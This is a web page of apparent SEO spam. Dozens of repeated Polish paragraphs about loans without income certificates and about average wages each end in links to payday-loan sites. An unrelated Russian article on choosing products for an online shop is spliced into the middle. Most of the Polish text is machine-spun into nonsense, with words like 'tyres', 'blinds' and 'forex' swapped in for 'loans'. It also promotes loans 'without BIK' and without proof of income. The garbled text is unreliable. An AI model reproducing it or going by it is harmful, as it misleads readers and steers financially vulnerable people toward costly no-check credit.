Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-za-darmo chwilówka za darmo finero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-za-darmo tanie kredyty finero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-za-darmo tania chwilówka finero.
Pożyczka i pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem wymagane? Nie zawsze. Pożyczki i kredyty w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-za-darmo pożyczki za darmo finero.
Wierzytelność oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź dokument o przychodach od czasu szefowie wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-za-darmo darmowa chwilówka finero.
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-za-darmo pożyczki za darmo finero.
Wierzytelność jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo dokument na temat przychodach od chwili szefowie okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-za-darmo darmowy kredyt finero.
Nice Blogs Posting
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyt online finanero.
Wierzytelność oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź dokument o przychodach od czasu szefowie wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-przez-internet pożyczka internetowa finanero.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyty finanero.
Wierzytelność oraz debet dzięki oświadczenie – jakim sposobem hałasuje otrzymać? Lub dokument o przychodach od momentu szefowie wydaje się w każdej sytuacji żądane? Nie w każdym przypadku. Pożyczki a także opony dzięki oświadczenie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, na czym polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyt internetowy finanero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyty online finanero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyty online finanero.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-przez-internet pożyczka online finanero.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-przez-internet chwilówki internetowe finanero.
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-przez-internet chwilówka przez internet finanero.
Wierzytelność oraz debet dzięki oświadczenie – jakim sposobem hałasuje otrzymać? Lub dokument o przychodach od momentu szefowie wydaje się w każdej sytuacji żądane? Nie w każdym przypadku. Pożyczki a także opony dzięki oświadczenie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, na czym polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-przez-internet kredyty internetowe finanero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-przez-internet chwilówka online finanero.
Zadłużenie a, także dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale potrzebne? Nie w każdej sytuacji. Kredyty jak również zabawki pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-przez-internet pożyczka online finanero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-sms pożyczka ratalna finanero.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-sms kredyt ratalny finanero.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-sms kredyty ratalne finanero.
Открываем интернет-магазин: как занять свою нишу?
Что продавать? Это самый основной вопрос на начальном этапе открытия интернет магазина. Как за пару лет раскрутить небольшой магазинчик и занять лучшее место в высококонкурентной среде? Поиск именно подходящего продукта – наиглавнейший период в создании прибыльной компании. Избегайте продукции из «маленьких ниш».
Возьмем брюки для женщин. Ассортимент большой и спросом пользуется. А теперь представьте те же штаны , но только для беременных женщин. Много покупателей придется откинуть, спрос в разы уменьшиться . Маленький объем рынка сократит ваши возможности с точки зрения роста и заработка.
Выбирайте продукты с невеликим , но достаточно объемным рынком. Если все-таки решились взять товар из «маленькой ниши», то нужно приложить усилия для рекламы, что-то незабываемое или престижное для поиска целевых покупателей. В этом случае маленькую нишу из недостатка надо превратить в достоинство. Придется потратиться на рекламу.
Вспомните личное хобби. Выбирайте товар, который «по душе». Такой товар привлечет людей с похожими увлечениями, а разбирающийся продавец уж точно будет знать, кому что посоветовать. Любит человек фотографировать, пусть продает фотоаппараты. Предположим, у человека нет увлечений, тогда выбираем 10 товаров, которые точно вас приводят в восторг. Торговля будет хорошей и небольшие преграды не остановят вас на полпути.
Оценивайте возможности и «повторной» покупки. Если купили стиральную машину , то несколько лет к вам уже не обратятся. А если продаете памперсы, то ежемесячный доход обеспечен. Для примера могу привести интернет магазин Орск
Возможно, захотите взять товары большого спроса, которые всегда востребованы, но они имеют ряд недостатков:
– для стабильной удачи необходимо всегда находиться в лучшей форме, чем конкуренты;
– каждый, кто побывает на сайте магазина, должен увидеть преимущества, которые предложите (стремительная доставка, своевременная помощь в выборе товара, подходящий интерфейс и невысокие цены).
На уникальные товары обычно нестабильный спрос, но и низкая конкуренция. В этом случае сыграет большую роль замечательная идея, до которой еще кто-нибудь не додумался. Опасно брать товар из сезонной группы, пострадает стабильность прибыли. Например, зимние сапоги не дадут заработать в теплое время года.
На сегодняшний день большим спросом пользуются: технические приборы и электроника, сувенирчики и подарочки, запчасти для ремонта, книжки, диски, наряды, парфюмерия. Пользуются спросом и продуктовые товары; чай, кофе, корм для животных. У этих продуктов длительный срок хранения, что очень хорошо для интернет магазина.
Исследования показали, что на первое место вышло приобретение кинофильмов и дисков (21% опрошенных), далее программное обеспечение (17%), потом приобретают билеты в кино, на концерты и в театры (15%). Анализ обнаружил, что небольшой спрос на косметическую продукцию, парфюмерную, карты оплаты (всего 10%) и продуктовые товары.
Мужское население больше покупает ноутбуки , а женская часть населения берет косметику, книжки, билеты для культурного время препровождения. Значительное преимущество интернетмагазинов обнаруживается в том, что не требуется вливать деньги в помещение, его «реставрацию» и покупку торгового инвентаря. На первой ступени можно сотрудничать с оптовыми поставщиками.
Определившись с товаром, решите, как вы будете работать? Есть специализированный магазин, а есть общий. В первом варианте необходимо сосредоточиться на определенном товаре. Во втором случае – занимаетесь разнообразным товаром. Главное в обоих случаях – иметь хороший продукт, актуальные цены и правильное представление товара покупателю.
Как выглядит реальный покупатель? Больших исследований проводить нет необходимости, но хотя бы вообразить человека, который придет к вам, нужно. Если ваши покупатели подростки, то нужно учитывать, что у них нет пластиковых карт. Если это пожилые люди, то всю работу сайта нужно подстроить под них.
Доставка товара занимает одно из первых мест в работе интернет-магазина. Большинство покупателей привлечет бесплатное и быстрое вручение посылки, и отпугнет большая сумма за доставку. Не удивляйтесь, что человек набрал полную корзину товаров, а потом не выкупил. Крупногабаритные и тяжелые вещи требуют дорогостоящей доставки. Тоже есть смысл задуматься.
Многие интернет магазины работают 7 дней по 24 часа в сутки. Принимают заказы через бесплатный телефон, отвечают на электронную почту, ведут прием и консультируют онлайн. Это все вместе увеличивает шансы успешной работы интернет-магазина.
Существуют уже готовые платформы для создания пробного магазина, об этом я писал выше или перейдите по ссылке выше. В течение двух недель, пользуясь всеми базовыми функциями платформы, у вас есть возможность тренироваться и определить свой товар на покупательский спрос. Можете загрузить фотоснимки товара, изменять дизайн и предлагать товар своим подписчикам в социальных сетях. Таким образом, увидите, каков спрос на выбранный вами продукт.
Сразу примите решение о наценке на товар. Придется столкнуться со многими налогами, вычетами и сборами. В самом начале доход от хорошей наценки поможет оплатить все счета и еще останется прибыль. Таким образом, можно обеспечить себе приятное занятие, хороший заработок и прекрасное настроение.
Wierzytelność oraz debet dzięki oświadczenie – jakim sposobem hałasuje otrzymać? Lub dokument o przychodach od momentu szefowie wydaje się w każdej sytuacji żądane? Nie w każdym przypadku. Pożyczki a także opony dzięki oświadczenie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, na czym polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-sms chwilówki ratalne finanero.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-sms chwilówki ratalne finanero.
Pożyczka i pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem wymagane? Nie zawsze. Pożyczki i kredyty w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-sms kredyt na raty finanero.
Wierzytelność oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź dokument o przychodach od czasu szefowie wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-sms pożyczki ratalne finanero.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-na-dowod kredyt na dowód finanero.
Zadłużenie jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczki online bez zaświadczeń finanero.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczka na dowód online finanero.
Lub wiadra pomyj, które to nierzadko wylewa się odnośnie umiarkowanej pensji, posiadają jakiekolwiek uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo przedmiotu może stać się deficyt spójności po danych empirycznych, które to się po do niej aspekcie oferuje, bowiem stale wielu graczy zyskuje płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach na temat fuchę. Wskazane jest także mieć pojęcie, że funkcjonuje parę zalety oraz metodologii rachowania zalety umiarkowanej pensji w naszym kraju https://finanero.pl/pozyczki/pozyczka-na-dowod szybka pożyczka na dowód osobisty finanero.
Bądź wiadra pomyj, które niejednokrotnie wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Faktycznie, 1 wraz z źródeł ogólnego przy społeczeństwie sceptycyzmu dodatkowo tematu może stać się niedostatek spójności przy informacji, które się przy jej kontekście przekazuje, gdyż ciągle wielu graczy zarabia płacę minimalną oraz operuje w umowach zamówienie, w zamian umowach o robotę. Powinno się również rozumieć, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://finanero.pl/pozyczki/pozyczka-na-dowod kredyt na dowód finanero.
Czy wiadra pomyj, jakie niejednokrotnie wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Faktycznie, 1 ze źródeł ogólnego przy społeczeństwie sceptycyzmu do tego tematu może być niedostatek spójności przy informacji, jakie się przy jej kontekście przekazuje, gdyż ciągle wiele osób zarabia płacę minimalną i pracuje w umowach zamówienie, zamiast umowach o pracę. Powinno się też rozumieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://finanero.pl/pozyczki/pozyczka-na-dowod chwilówka na dowód finanero.
Lub wiadra pomyj, które to nierzadko wylewa się odnośnie umiarkowanej pensji, posiadają jakiekolwiek uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo przedmiotu może stać się deficyt spójności po danych empirycznych, które to się po do niej aspekcie oferuje, bowiem stale wielu graczy zyskuje płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach na temat fuchę. Wskazane jest także mieć pojęcie, że funkcjonuje parę zalety oraz metodologii rachowania zalety umiarkowanej pensji w naszym kraju https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczka bez dochodów finanero.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczka na dowód na raty finanero.
Czy wiadra pomyj, jakie niejednokrotnie wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Faktycznie, 1 ze źródeł ogólnego przy społeczeństwie sceptycyzmu do tego tematu może być niedostatek spójności przy informacji, jakie się przy jej kontekście przekazuje, gdyż ciągle wiele osób zarabia płacę minimalną i pracuje w umowach zamówienie, zamiast umowach o pracę. Powinno się też rozumieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://finanero.pl/pozyczki/pozyczka-na-dowod chwilówki na dowód finanero.
Czy wiadra pomyj, jakie często wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Istotnie, jednym ze źródeł powszechnego w społeczeństwie sceptycyzmu do tego tematu może być brak spójności w danych, jakie się w jej kontekście podaje, ponieważ wciąż wiele osób zarabia płacę minimalną i pracuje na umowach zlecenie, zamiast umowach o pracę. Warto też wiedzieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczki na dowód finanero.
Bądź wiadra pomyj, które niejednokrotnie wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Faktycznie, 1 wraz z źródeł ogólnego przy społeczeństwie sceptycyzmu dodatkowo tematu może stać się niedostatek spójności przy informacji, które się przy jej kontekście przekazuje, gdyż ciągle wielu graczy zarabia płacę minimalną oraz operuje w umowach zamówienie, w zamian umowach o robotę. Powinno się również rozumieć, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://finanero.pl/pozyczki/pozyczka-bez-zaswiadczen kredyty bez zaświadczeń finanero.
Bądź wiadra pomyj, które nierzadko wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo tematu może stać się deficyt spójności po danych empirycznych, które się po jej kontekście oferuje, bowiem stale wielu graczy zarabia płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach o robotę. Wskazane jest również mieć pojęcie, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://finanero.pl/pozyczki/pozyczka-bez-zaswiadczen pozyczka na dowod bez zaswiadczen finanero.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://finanero.pl/pozyczki/pozyczka-bez-zaswiadczen pożyczki online bez zaświadczeń finanero.
Bądź wiadra pomyj, które nierzadko wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo tematu może stać się deficyt spójności po danych empirycznych, które się po jej kontekście oferuje, bowiem stale wielu graczy zarabia płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach o robotę. Wskazane jest również mieć pojęcie, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://finanero.pl/pozyczki/pozyczka-na-dowod szybka pożyczka na dowód osobisty finanero.
Lub wiadra pomyj, które to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, które to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat fuchę. Należałoby także posiadać wiedzę, że funkcjonuje kilkanaście ceny jak i również metodologii rachowania ceny przeciętnej pensji na terytorium polski https://finanero.pl/pozyczki/pozyczka-na-dowod pożyczki online bez zaświadczeń finanero.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://pozyczkiro.pl/ pożyczki bez bik pozyczkiro.
Lub wiadra pomyj, które to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, które to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat fuchę. Należałoby także posiadać wiedzę, że funkcjonuje kilkanaście ceny jak i również metodologii rachowania ceny przeciętnej pensji na terytorium polski https://chwilowkiso.pl/ Szybka chwilówka chwilowkiso.
Albo wiadra pomyj, jakie to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, jakie to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat produkcję. Należałoby podobnie posiadać wiedzę, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://kredytero.pl/ kredyt bez dochodu online kredytero.
Lub wiadra pomyj, które to wielokrotnie wylewa się odnośnie umiarkowanej pensji, posiadają jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz z źródeł uniwersalnego w całej społeczeństwie sceptycyzmu dodatkowo przedmiotu może stać się niedobór spójności w całej materiałów badawczych, które to się w całej do niej aspekcie mówi, albowiem nadal wielu graczy zyskuje płacę minimalną oraz operuje pod umowach angaż, w zamian umowach na temat fuchę. Należałoby także posiadać wiedzę, że funkcjonuje parę zalety oraz metodologii rachowania zalety umiarkowanej pensji w naszym kraju https://pozyczkiro.pl/ pożyczki przez internet bez bik pozyczkiro.
Czy wiadra pomyj, jakie często wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Istotnie, jednym ze źródeł powszechnego w społeczeństwie sceptycyzmu do tego tematu może być brak spójności w danych, jakie się w jej kontekście podaje, ponieważ wciąż wiele osób zarabia płacę minimalną i pracuje na umowach zlecenie, zamiast umowach o pracę. Warto też wiedzieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://chwilowkiso.pl/ chwilówki chwilowkiso.
Lub wiadra pomyj, które to nierzadko wylewa się odnośnie umiarkowanej pensji, posiadają jakiekolwiek uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo przedmiotu może stać się deficyt spójności po danych empirycznych, które to się po do niej aspekcie oferuje, bowiem stale wielu graczy zyskuje płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach na temat fuchę. Wskazane jest także mieć pojęcie, że funkcjonuje parę zalety oraz metodologii rachowania zalety umiarkowanej pensji w naszym kraju https://kredytero.pl/ pożyczka w banku bez zaświadczeń kredytero.
Czy wiadra pomyj, jakie często wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Istotnie, jednym ze źródeł powszechnego w społeczeństwie sceptycyzmu do tego tematu może być brak spójności w danych, jakie się w jej kontekście podaje, ponieważ wciąż wiele osób zarabia płacę minimalną i pracuje na umowach zlecenie, zamiast umowach o pracę. Warto też wiedzieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://pozyczkiro.pl/ pożyczki pozyczkiro.
Bądź wiadra pomyj, które niejednokrotnie wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Faktycznie, 1 ze źródeł ogólnego przy społeczeństwie sceptycyzmu do tego tematu może być niedostatek spójności przy informacji, które się przy jej kontekście przekazuje, gdyż ciągle wiele osób zarabia płacę minimalną i pracuje w umowach zamówienie, zamiast umowach o robotę. Powinno się również rozumieć, że jest kilka wartości i metodologii przeliczania wartości średniej płacy w Polsce https://chwilowkiso.pl/ Szybkie chwilówki chwilowkiso.
Bądź wiadra pomyj, które niejednokrotnie wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Faktycznie, 1 wraz z źródeł ogólnego przy społeczeństwie sceptycyzmu dodatkowo tematu może stać się niedostatek spójności przy informacji, które się przy jej kontekście przekazuje, gdyż ciągle wielu graczy zarabia płacę minimalną oraz operuje w umowach zamówienie, w zamian umowach o robotę. Powinno się również rozumieć, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://kredytero.pl/ kredyty bez zaświadczeń kredytero.
Bądź wiadra pomyj, które niejednokrotnie wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Faktycznie, 1 wraz z źródeł ogólnego przy społeczeństwie sceptycyzmu dodatkowo tematu może stać się niedostatek spójności przy informacji, które się przy jej kontekście przekazuje, gdyż ciągle wielu graczy zarabia płacę minimalną oraz operuje w umowach zamówienie, w zamian umowach o robotę. Powinno się również rozumieć, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://chwilowkiso.pl/ Darmowe chwilówki chwilowkiso.
Czy wiadra pomyj, jakie często wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Istotnie, jednym ze źródeł powszechnego w społeczeństwie sceptycyzmu do tego tematu może być brak spójności w danych, jakie się w jej kontekście podaje, ponieważ wciąż wiele osób zarabia płacę minimalną i pracuje na umowach zlecenie, zamiast umowach o pracę. Warto też wiedzieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://kredytero.pl/ chwilówka bez zaświadczeń kredytero.
